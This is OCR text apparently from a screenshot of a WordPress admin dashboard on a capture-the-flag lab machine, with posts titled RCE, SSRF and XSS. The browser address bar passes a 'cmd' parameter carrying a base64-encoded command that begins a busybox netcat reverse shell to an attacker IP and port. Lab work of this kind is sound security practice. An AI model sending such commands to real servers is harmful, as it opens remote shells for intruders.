 Edit Page “Webmaster Tasks!!” ‹ Ano
Dashboard ‹ AnotherCTF — Wo
smol.thm/wp-admin/index.php?cmd=echo%20YnVzeWJveCBuYyAxMC45LjIuMTE1IDYwNDcg...
1
VPN
Gmail
YouTube
Maps
ChatGPT
GitHub
LLaMa chat
Stack Overflow
Facebook
Amazon
Figma
icon scout
Terraform download
FreePick
AnotherCTF
0
New
Howdy, wordpress user
You’re lookin’ swell, Dolly
Screen Options
Help
Dashboard
Posts
Media
Pages
Comments
Profile
Tools
Collapse menu
Dashboard
At a Glance
3 Posts
1 Page
WordPress 6.4.3 running Twenty Twenty-Three theme.
Activity
Recently Published
Aug 16th 2023, 3:06 pm RCE
Aug 16th 2023, 3:05 pm SSRF
Aug 16th 2023, 2:59 pm XSS
Quick Draft
Title
Content
What’s on your mind?
Save Draft
WordPress Events and News
Enter your closest city to find nearby events. Select location
City: Cincinnati Submit Cancel
RSS Error: WP HTTP Error: cURL error 28: Connection timed out after 10002
ENG
19:46
01/27/2025